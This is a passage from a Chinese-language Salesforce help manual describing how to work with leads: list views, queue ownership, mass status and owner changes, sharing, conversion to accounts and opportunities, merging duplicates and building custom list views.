

潜在客户列表页显示当前视图中的潜在客户列表。通过此页可查看潜在客户的详细信息 以及访问相关活动信息。

- 单击潜在客户名[以查看其详细信息](#page-1203-0)。单击某个潜在客户条目旁边的编辑或删除以编辑或删除此潜在客户。
- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。选择 "我的未读潜在客户"视图查看您的所有新潜在客户 未读潜在客户是您拥有的未查看或未编辑的潜在客户。要 编辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 要更改多个潜在客户的所有人或状态 请显示列表视图 然后选取一个或多个潜在客户旁边的复选框。根据需要 可 选中列标题中的复选框以选择所有当前显示的项目。然后单击更改所有人或更改状态按钮。

如果您使用更改状态按钮更改您拥有的潜在客户的状态 仍将选中所有人未读复选框。

• 要获取队列中潜在客户的所有权 请查看队列列表视图 选取一个或多个潜在客户旁边的复选框。根据需要 可选中 列标题中的复选框以选择所有当前显示的项目。然后单击接受。

备注**:** 对象的组织范围共享模式决定了用户对队列中的对象记录所拥有的访问权限

### 公用读**/**写**/**转移

用户可以查看和获取任何队列记录的所有权。

公用读**/**写或公用只读

用户可以查看任何队列 但只在属于队列成员或由共享设置规定、在角色或区域层次结构中高于队列 成员的情况下获取队列记录所有权。

专用

用户只可以在属于队列成员或由共享设置规定、在角色或区域层次结构中高于队列成员的情况下查 看和接受队列记录。

不论何种共享模式 用户必须在其为成员的队列中具有"编辑"权限 才能获得队列记录的所有权。无论记 录在队列中的共享模式或其成员关系如何,管理员、拥有个案"修改全部"对象级权限的用户以及拥有 "修改全部数据"权限的用户可从任何队列中查看和获取记录。

- [要添加潜在客户到现有市场活动](#page-948-0) 请选中一个或多个潜在客户旁边的复选框。根据需要 可选中列标题中的复选框 以选择所有当前显示的项目。然后单击添加到市场活动。
- 从侧栏的"新建"下拉列表中选择新建潜在客户或选择潜在客户 创建一个潜在客户。
- 单击任意列的标题 将根据该列中的信息以升序排列潜在客户。再次单击该标题则以降序排列。
- 在列表的顶部和底部单击某个字母 将显示所存储的以该字母开头的列的内容。
- 单击下一页 或上一页 链接以访问下一组 或上一组 潜在客户。
- 在潜在客户列表视图底部 选择更少或更多以查看较短或较长的显示列表。
- ・ 单击页面底部的国+打开日历链接以在列表下显示日历的周视图。然后可将记录从列表拖动到日历上的时隙 以迅 速创建和记录关联的事件。请注意 您的管理员控制[拖放计划的](#page-889-0)可用性。



备注**:** 在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 除共享模式 所允许的权限外 还可为潜在客户授予其他访问权限。请参阅[设置共享规则](#page-168-0) 第 页 167。

### 更改多个潜在客户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



管理员通过任何潜在客户列表页可一次性"批量更新"多个潜在客户。从任何队列列表视图 用户可以获取一个或多 个潜在客户的所有权 如果

- 他们是此队列的成员之一。
- 他们在角色层次结构中高于队列成员
- 您组织的潜在客户默认共享是公用读/写/转移

只需选取所需潜在客户旁边的复选框并单击相应按钮即可。可执行的操作包括

- 接受—将自己指定为队列列表视图中所选潜在客户的所有人。执行此操作也会将所有附加的未处理活动转移给 您。
- 更改状态 将潜在客户的状态更改为您设定的值。

必须拥有"管理潜在客户"权限和对潜在客户的读/写访问权限才能使用此功能。

如果您使用更改状态按钮更改您拥有的潜在客户的状态 仍将选中所有人未读复选框。

• 更改所有人 - 将潜在客户分配给指定的某个用户或队列。所有关联的备注、附件和未处理活动也将转移给新所 有人。将潜在客户放入队列时 不会将备注、附件和未处理活动也转移过去。

要使用此功能 您必须拥有"转移潜在客户"或"转移记录"权限、对潜在客户的"编辑"对象权限和对您要更 新的潜在客户的查看权限。

• 添加到市场活动 - [将潜在客户添加到现有市场活动](#page-948-0)。

只有选中用户信息中的市场营销用户复选框 并且对潜在客户拥有"读取"权限以及对市场活动拥有"编辑"权 限 这样才可以使用此功能。

相关链接

[更改所有权](#page-857-0)

<span id="page-1203-0"></span>显示和编辑潜在客户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



显示潜在客户

在"潜在客户"主页或列表页上找到某个潜在客户后 单击其名称即会显示相应的详细信息。



提示**:** 如果您的组织已启[用悬停详细信息](#page-294-0) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息 页的任意查找字段上 以查看记录的关键信息。

编辑潜在客户

要更新潜在客户 请单击编辑 然后更改要更新的字段。或者 选中潜在客户详细信息下方的使用有效分配规则进 行分配复选框 以使用有效的潜在客户分配规则自动重新分配 请参阅[管理分配规则](#page-504-0) 第 页 503 。完成后 单击保 存。也可单击保存并新建以保存当前潜在客户并新建另一个潜在客户。



备注**:** 如果您的组织已启[用内联编辑](#page-29-0) 则可在详细信息页中直接编辑字段。

标记潜在客户

如果已启用了[标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记 记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

#### 潜在客户相关列表

显示内容的下半部分提供了潜在客户的相关信息 包括活动、备注、附件以及与该潜在客户相关联的任何市场 活动。此处显示的相关列表由您的个人自定义设置、管理员对页面布局所做的自定义设置、或您查看相关数 据的权限确定。可单击单个项目 以显示其他详细信息。单击页面底部的更多以在相关列表中显示更多项目。 有关详细信息 请参[阅使用未处理活动相关列表](#page-871-0) 第 页 870[或使用活动历史相关列表](#page-871-1) 第 页 870。

共享

在 Professioinal Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 要与其他用户、用 户组或角色共享潜在客户 请单击共享。请参[阅共享潜在客户](#page-1208-1) 第 页 1207。

打印潜在客户

要打开[记录的所有可打印信息](#page-1721-0) 请单击详细信息页中的可打印视图。

要返回到所查看的上一个列表页 请单击潜在客户详细信息页顶部的返回列表。如果您的组织已启用可折叠页面部 分 请使用部分标题旁边的箭头以展开或折叠详细信息页的每个部分。

相关链接

[转换潜在客户](#page-1205-0) [添加、编辑或复制单个市场活动成员](#page-953-0) [更改记录类型字段](#page-859-0) [添加翻译名称](#page-857-1) [共享潜在客户](#page-1208-1) [合并重复潜在客户](#page-1208-0)

# 潜在客户历史

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

查看潜在客户 对潜在客户拥有"读取"权限

潜在客户详细信息页中的"潜在客户历史"相关列表可跟踪对相应潜在客户所做的更改。只要用户修改其历史被设 置为在潜在客户中进行跟踪的标准字段或自定义字段 就会向"潜在客户历史"相关列表中添加一个新条目。所有条 目都包含更改的日期、时间、性质及更改人。在潜在客户历史中不会跟踪对潜在客户中相关列表的修改。有关设置 跟踪哪些字段的信息 请参[阅跟踪字段历史](#page-330-0) 第 页 329。

对于通过"在线潜在客户"自动产生的潜在客户更改 历史记录中列出的用户是在"在线潜在客户设置"中选择的默 认潜在客户创建人。

### <span id="page-1205-0"></span>转换潜在客户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



当您转换潜在客户时 Salesforce将使用潜在客户的信息创建新客户、联系人和业务机会 可选 。如果现有客户和联系 人具有和在潜在客户上指定的相同名称 您可以选择更新现有客户和联系人。潜在客户的信息只会插入空白字段中 Salesforce 不会改写现有客户和联系人的数据。

潜在客户的所有未处理和已结束的活动被附加到客户、联系人和业务机会。您可以分配记录的所有人并计划后续任 务。当您分配新所有人时 只有未处理活动被分配给新所有人。如果您有自定义潜在客户字段 该信息也可以插入到 自定义客户、联系人或业务机会字段。在转换潜在客户之前 您的管理员必须设[置自定义潜在客户字段的映射](#page-479-1)。您无 法再查看已转换的潜在客户记录 尽管它仍会出现在潜在客户报表中。

要转换潜在客户

- **1.** 从潜在客户详细信息页面 单击转换。
- **2.** 也可更改新记录的所有人。这会将所有备注、附件和未处理的活动重新指定给新所有人 但不会更改已结束的活 动。选择发送电子邮件给所有人复选框 以向新所有人发送一封自动生成的电子邮件。
- **3.** 在客户名称字段 选择新客户或搜索现有客户。单击查看以打开现有客户的可打印视图。潜在客户的信息只会插 入空白字段中 这些信息不会改写现有客户的数据。
- **4.** 当更新现[有个人客户](#page-841-0)时 如果要使用潜在客户的值改写个人客户中的潜在客户来源字段 请选择该复选框。
- **5.** 在业务机会名称字段 输入新业务机会的名称 或者如果您不希望创建业务机会 选中不要在转换时创建新业务机会复 选框。
- **6.** 在已转换状态选项列表中 选择已转换潜在客户的状态。可供使用的选项包括由管理员标记为"已转换"的状态。
- **7.** 也可以填写以下字段以计划自动分配给记录所有人的后续任务
	- 主题—任务的主题或简短描述 例如 "通过电子邮件发送报价给客户"。您可以输入主题 或从之前定义的主 题的选项列表中选择。
	- 到期日期 可选 任务应完成的日期。您可以输入一个日期 或从您将光标放在字段中时显示的日历中选择一个日 期。
	- 注释 可选 —描述任务的文本备注。此字段最多可以包含 32 KB 的数据。
	- 状态一任务的当前状态例如 "未开始"或"已完成"。选项列表选择可以由您的管理员自定义。
	- 优先级—任务的紧急程度 例如 低、中或高。 选项列表选择可以由您的管理员自定义。
- 发送通知电子邮件 可选 —选中此复选框发送有关此任务的通知给被分配人。
- 提醒 可选 —选中此复选框计划此任务的[提醒。](#page-872-0)
- **8.** 单击转换。
- **9.** 如果存在完全相同的联系人 请选择是创建新联系人还是更新现有联系人。潜在客户的信息只会插入空白字段中 这些信息不会改写现有联系人的数据。

**10.** 当更新现有联系人时 如果希望使用潜在客户中的值改写联系人中的潜在客户来源字段 请选取相应的复选框。 **11.** 单击转换以结束操作。

来自潜在客户的所有备注和附件都被转换并附加到新客户和联系人。来自潜在客户的所有未处理活动和活动历史都 被转换并附加到新客户、联系人和业务机会。已转换的潜在客户记录再也不能查看 但报表中仍会体现其数据。

### <span id="page-1206-0"></span>相关链接

[潜在客户转换映射](#page-1206-0)

### 潜在客户转换映射

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

在转换潜在客户时 标准潜在客户字段将自动转换为下表所列的客户、联系人和业务机会字段。所有自定义潜在客户 字段都将按管理员的指定转换为自定义客户、联系人和业务机会字段 请参[阅映射自定义潜在客户字段](#page-479-1) 第 页 478 。







备注**:** 如果不使用自定义会计年度 新建业务机会的结束日期将自动设置为当前会计季度的最后一天。

如果使用自定义会计年度 则结束日期为当前会计期间的最后一天。如果使用自定义会计年度 且没有为当前 日期定义会计年度 则结束日期为当前日历季度的最后一天。

### <span id="page-1208-1"></span>共享潜在客户

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

组织的共享模式由管理员定义 但是 您可以逐个按潜在客户来扩展您自己的数据的共享权限。您可以使用潜在客户 共享来扩大对潜在客户的访问权限 但不能将访问权限限制为低于组织的默认访问权限级别。

要查看和管理共享详细信息 单击潜在客户详细信息页上的共享。"共享详细信息"页列出了对潜在客户拥有共享访 问权限的用户、用户组、角色和区域。在此页上 您可以执行以下任意操作

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击添加向其他用户、用户组、角色或区[域授予记录的访问权限](#page-853-0)。



备注**:** 要与另一个用户共享潜在客户 该用户必须拥有对潜在客户的"读取"权限。

- 单击展开列[表查看所有可以访问](#page-854-0)记录的用户。
- 对于您创建的手动共享规则 单击列表中项目旁边的编辑或删除来[编辑或删除访问权限级别。](#page-854-1)

相关链接

[授予记录访问权限](#page-853-0) [查看哪些用户具有访问权限](#page-854-0) [授予记录访问权限](#page-853-0) [查看哪些用户具有访问权限](#page-854-0)

<span id="page-1208-0"></span>合并重复潜在客户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要合并重复潜在客户

- **1.** 请选择一个潜在客户记录。
- **2.** 单击查找重复。
- **3.** 在匹配潜在客户列表中选择最多三个希望合并的潜在客户。

还可以输入一个新的潜在客户名或公司 然后单击搜索 查找要合并的另一个潜在客户。Salesforce 对姓名和公司字 段中的匹配项执行短语搜索。也会在任何输入术语后包括隐性通配符执行搜索。有关短语搜索的信息 请参阅[如](#page-1527-0) [何进行搜索](#page-1527-0)第页1526。搜索结果包括与您输入的任何一个字段相匹配的项目 因此 如果您输入*Bob Jones Acme*公司 的人员 搜索结果将包括任何公司中姓名为 *Bob Jones* 的人员 以及公司名称为 *Acme* 的任何潜在客户。

**4.** 单击合并潜在客户。



- **5.** 将其中一个潜在客户选择为"主记录"。隐藏字段或只读字段中的所有数据将被从主记录中取出。但是 管理员 和具有"编辑只读字段"权限的用户可以手动选择要保留哪些只读字段。请注意 合并时将不显示隐藏字段。
- **6.** 选择每条记录中要保留的字段。

当出现冲突数据时 将预先选择左边列中的字段 并标记相应的行。

- **7.** 单击合并按钮完成合并。
- **8.** 单击确定以确认。

备注**:** 要合并潜在客户 必须具有删除要合并潜在客户的访问权限。

相关链接

[合并重复联系人](#page-1021-0) [合并重复客户](#page-855-0)

列表视图

### <span id="page-1210-0"></span>创建自定义列表视图

适用于 所有版本





备注**:** 如果管理员已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。 有关启用 增强的列表的详细信息 请参阅[自定义用户界面设置](#page-294-1)第页293。有关增强列表的功能的信息 请参阅[使用增强](#page-1212-0) [的列表](#page-1212-0) 第 页 1211。

您可创建新列表视图以查看一组特定记录 如联系人、文档或市场活动记录。 例如 可创建您所在国家的客户列表视 图、具有特定潜在客户来源的潜在客户列表视图 或高于某个特定金额的业务机会列表视图。也可创建联系人视图、 潜在客户视图、用户视图或个案视图 将其用作批量电子邮件的收件人列表。

要编辑或删除已创建的任何视图 请单击"视图"下拉列表旁边的编辑。 管理员和拥有"管理公用列表视图"权限 的用户也可以编辑或删除某些标准的 Salesforce 视图。

要创建新视图 请单击任意列表页顶部或任意选项卡主页"视图"部分的创建新视图。 请填写以下内容

**1.** 输入视图名称

输入将显示在"视图"下拉列表中的名称。

- **2.** 如果您拥有"自定义应用程序"权限 输入一个唯一名称。 该唯一名称用于在使用 Force.com API 时引用组件。 在受管软件包中 该名称可以防止软件包安装时的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组 织中是唯一的。 它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。 通过唯一名 称字段 开发人员可以更改受管软件包中某些组件的名称或标题 并且更改会反映在订阅用户的组织中。
- **3.** 指定过滤条件

按所有人过滤

这些选项随记录类型而异。一般说来 选择所有...或我的...以指定要搜索的记录组。可能还有其他选项

- 可以按队列限制潜在客户和个案列表视图。
- 可以按价格手册限制价格手册列表视图。
- 活动列表视图具有多个选项 请参阅[查看活动列表](#page-868-0) 第 页 867。
- 如果您的组织具[有区域管理](#page-1578-0) 则可以按我的区域或我的区域组限制客户和业务机会列表视图。 我的区域表 示与您所属区域关联的记录。 我的区域组表示与您所属区域或区域层次结构中您的下级区域关联的记 录。
- 如果您的组织[有个案小组](#page-988-0) 我的个案小组可限制个案列表视图。
- 如果您的组织[有客户小组](#page-860-0) 我的客户小组可限制客户列表视图。
- 如果您的组织[有销售小组](#page-1572-0) 我的销售小组可限制业务机会列表视图。

按市场活动筛选

该选项适用于以下列表视图

- 联系人主页
- 潜在客户主页
- 批量电子邮件联系人
- 批量电子邮件潜在客户
- 批量添加市场活动成员向导
- 批量更新市场活动成员向导

如果您在编辑某个[按市场活动过滤的](#page-1400-0)列表视图 而且对该市场活动缺少读取权限 那么在试图保存列表视图时 会发生错误。

按分部过滤

如果您的组织使用分部来分类数据 而且您具有"受分部影响"权限 选择列表视图中的记录必须匹配的分 部。 如果您不是搜索全部记录 此选项是禁用的。

选择" --当前--"可显示当前[工作分部中](#page-1171-0)的记录。

按附加字段过滤

或者 [输入筛选条件以](#page-1397-0)指定所选项目必须满足的条件 例如 潜在客户来源等于 Web。 您还可以在筛选条件中 使[用特殊日期值](#page-1216-0)。

**4.** 选择要显示的字段

默认字段将自动选取。 最多可选择 15 列不同字段以显示在视图中。 只能显示页面布局中包含的字段。 当您选 择长文本区字段时 列表视图中最多显示 255 个字符。

- **a.** 要添加或删除字段 请选择字段名称 然后单击添加或删除箭头。
- **b.** 使用箭头按所需顺序排列字段。
- **5.** 限制可视性

如果您是管理员或具有"管理公用列表视图"权限的用户 请指定是所有人还是只有您可以看到自定义视图。此 选项不适用于 Personal Edition。 要查看列表视图 用户还必须对该列表视图中的记录类型拥有相应"读取"权 限。

或者 Enterprise Edition、Unlimited Edition 和 Developer Edition 用户可以指定公共用户组、角色或包含其所有下 属用户的角色以查看自定义视图。要共享列表视图 选择某些用户组可视 从下拉列表中选择用户组或角色类型 并 从下面的列表中选择用户组或角色 再单击添加。



备注**:** 如果已选中分配给客户入口网站用户简档的对象上的视图的所有用户皆可视单选按钮 则列表视图对 Salesforce [客户入口网站](#page-1040-0)中的客户可见。 要创建仅对 Salesforce 用户可见的列表视图 请选择某些用户组可 视 然后将其与"所有内部用户"组或所选内部组和角色集共享。

[实施客户入口网站](#page-1040-0)时 请创建仅包含客户入口网站用户的相关信息的自定义视图 然后通过与所有客户入口 网站共享这些视图使其对客户入口网站用户可见。用户组或入口网站组和角色的选定集。有关客户入口 网站的详细信息 请参[阅设置您的客户入口网站](#page-1040-0) 第 页 1039。

**6.** 单击保存。 该视图即显示在"视图"下拉列表中 您以后可以访问它。

您可以重新命名现有列表视图 然后单击另存为以保存列表视图的条件 这样不会改变原有视图。

